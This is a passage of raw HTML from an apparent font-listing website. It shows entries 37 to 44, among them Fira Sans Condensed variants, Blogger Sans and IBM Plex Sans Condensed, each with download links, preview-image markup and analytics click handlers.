								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rogaton.font" id="urlidd555641" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rogaton.font">Rogaton font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid555641"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_Fira-Sans-Extra-Condensed-ExtraLight.font" id="urlidt441833" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="37. Fira Sans Extra Condensed">37. Fira Sans Extra Condensed</a>
						<div class="row align-items-center no-gutters" id="hfid441833" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fira-Sans-Extra-Condensed-ExtraLight.font"  id="urlidi441833" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441833&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-ExtraLightA.png" alt="Fira Sans Extra Condensed ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fira-Sans-Extra-Condensed-ExtraLight.font" id="urlidd441833" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fira-Sans-Extra-Condensed-ExtraLight.font">Fira Sans Extra Condensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441833"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_Fira-Sans-Condensed-ExtraLight.font" id="urlidt441910" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="38. Fira Sans Condensed Extra">38. Fira Sans Condensed Extra</a>
						<div class="row align-items-center no-gutters" id="hfid441910" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fira-Sans-Condensed-ExtraLight.font"  id="urlidi441910" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441910&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraLightA.png" alt="Fira Sans Condensed ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fira-Sans-Condensed-ExtraLight.font" id="urlidd441910" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fira-Sans-Condensed-ExtraLight.font">Fira Sans Condensed Extra font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441910"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_Sans-I-Am.font" id="urlidt284758" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="39. Sans I Am">39. Sans I Am</a>
						<div class="row align-items-center no-gutters" id="hfid284758" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sans-I-Am.font"  id="urlidi284758" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=284758&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-I-AmA.png" alt="Sans I Am Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-I-AmA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-I-AmA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-I-Ama.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-I-Ama1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-I-Am0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-I-Am01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-I-AmA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sans-I-Am.font" id="urlidd284758" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sans-I-Am.font">Sans I Am font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid284758"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_PC-Navita-Book.font" id="urlidt638518" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="40. PC Navita Book">40. PC Navita Book</a>
						<div class="row align-items-center no-gutters" id="hfid638518" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PC-Navita-Book.font"  id="urlidi638518" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=638518&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-BookA.png" alt="PC Navita Book Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-BookA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-BookA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Booka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Booka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Book0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Book01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-BookA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PC-Navita-Book.font" id="urlidd638518" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PC-Navita-Book.font">PC Navita Book font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid638518"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Kernl-Grotesk-Condensed.font" id="urlidt1138602" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="41. Kernl Grotesk Condensed">41. Kernl Grotesk Condensed</a>
						<div class="row align-items-center no-gutters" id="hfid1138602" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kernl-Grotesk-Condensed.font"  id="urlidi1138602" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1138602&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-CondensedA.png" alt="Kernl Grotesk Condensed Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-CondensedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kernl-Grotesk-Condensed.font" id="urlidd1138602" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kernl-Grotesk-Condensed.font">Kernl Grotesk Condensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1138602"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_Blogger-Sans.font" id="urlidt317875" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="42. Blogger Sans">42. Blogger Sans</a>
						<div class="row align-items-center no-gutters" id="hfid317875" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Blogger-Sans.font"  id="urlidi317875" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317875&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-SansA.png" alt="Blogger Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Blogger-Sans.font" id="urlidd317875" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Blogger-Sans.font">Blogger Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317875"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_IBM-Plex-Sans-Condensed-Light.font" id="urlidt541828" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="43. IBM Plex Sans Condensed L">43. IBM Plex Sans Condensed L</a>
						<div class="row align-items-center no-gutters" id="hfid541828" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_IBM-Plex-Sans-Condensed-Light.font"  id="urlidi541828" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541828&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-LightA.png" alt="IBM Plex Sans Condensed Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_IBM-Plex-Sans-Condensed-Light.font" id="urlidd541828" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_IBM-Plex-Sans-Condensed-Light.font">IBM Plex Sans Condensed L font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541828"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_IBM-Plex-Sans-Condensed-ExtraLight.font" id="urlidt541816" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="44. IBM Plex Sans Condensed E">44. IBM Plex Sans Condensed E</a>
						<div class="row align-items-center no-gutters" id="hfid541816" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_IBM-Plex-Sans-Condensed-ExtraLight.font"  id="urlidi541816" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541816&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ExtraLightA.png" alt="IBM Plex Sans Condensed ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
